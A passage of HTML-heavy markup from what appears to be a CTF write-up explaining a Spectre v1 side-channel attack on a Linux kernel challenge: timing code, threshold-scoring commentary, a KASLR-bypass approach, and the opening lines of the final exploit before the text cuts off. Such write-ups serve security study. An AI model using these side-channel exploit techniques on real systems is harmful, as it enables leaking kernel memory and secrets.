0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; bound; i++) {\n            \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"0x%02x: %lu, \"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, i, time[i]);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ((i + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) % \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E16\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E == \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) {\n                \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n            }\n        }\n        \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E max;\n}\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EIt is always better to use a threshold scoring technique as seen \nabove in micro-architectural side-channels, as averages are too \nsusceptible to noise and outliers. While this might not be an issue \nbecause DRAM has quite a large timing difference when compared to a \ngeneric cached access, a threshold scoring technique would definitely \nfair much better if \u003Ccode\u003Eclflush\u003C\/code\u003E was unavailable. Rather than \nevicting the buffer from the L3 cache into DRAM by “filling” the L3 \ncache between 1-2 times (as caches are not truly LRU and have other \nheuristics), we can just evict the buffer from L1 and L2 cache, which \ntakes substantially less accesses. The L2 to L3 timing difference can \nthen be noticed through a threshold metric.\u003C\/p\u003E\n\u003Cp\u003ENow, armed with all these primitives, we can construct a Spectre v1 exploit to leak the flag from the filesystem cache.\u003C\/p\u003E\n\u003Cp\u003ETo leak kernel physmap base, we can just side-channel out the contents of \u003Ccode\u003Epage_offset_base\u003C\/code\u003E, which will be at a fixed offset from \u003Ccode\u003Ecorctf_note\u003C\/code\u003E as both are in the kernel .data section. I noticed that \u003Ccode\u003Epage_offset_base\u003C\/code\u003E‘s\n address also seems to be cached (at least in the TLB), as the kernel is\n probably using addresses near it quite frequently. A similar idea can \nbe done with a kernel text\/data pointer to leak KASLR. However, I opted \nfor an easier approach with the EntryBleed KASLR bypass side-channel, \nwhich I discuss in this \u003Ca href=\"https:\/\/www.willsroot.io\/2022\/12\/entrybleed.html\" target=\"_blank\"\u003Epost\u003C\/a\u003E and in this \u003Ca href=\"https:\/\/dl.acm.org\/doi\/abs\/10.1145\/3623652.3623669\" target=\"_blank\"\u003Epaper\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cp\u003EWith both address leaks in hand and knowledge of the file offset from\n physical memory base (which you determine beforehand through a memory \nsearch in QEMU monitor mode), the flag can be leaked. Here is the final \nexploit:\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdio.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdbool.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdlib.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdint.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;unistd.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;errno.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;fcntl.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;string.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;sys\/mman.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;sys\/syscall.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E __NR_CORCTF_WRITE 462\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E __NR_CORCTF_READ  463\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E LINE_SIZE 64\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E STRIDE_SHIFT 7\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E STRIDE (1 \u0026lt;\u0026lt; STRIDE_SHIFT)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E MAP_SIZE STRIDE * 256\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: 